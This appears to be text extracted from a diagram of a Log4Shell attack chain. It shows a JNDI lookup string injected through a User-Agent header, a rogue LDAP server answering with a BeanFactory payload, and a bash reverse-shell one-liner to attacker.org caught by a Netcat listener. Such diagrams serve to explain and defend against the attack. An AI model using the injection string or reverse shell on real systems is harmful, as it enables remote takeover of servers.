 POST /login HTTP/1.1
User-Agent: ${jndi:ldap://attacker.org:1389/o=tomcat}
1
Server running
vulnerable application
Attacker.org
LDAP query for "o=tomcat"
2
3
Log4j
BeanFactory payload injection
bash -i >& /dev/tcp/attacker.org/443 0>&1
rogue-jndi
LDAP service
port 1389
4
Payload execution
>_
Netcat listener
port 443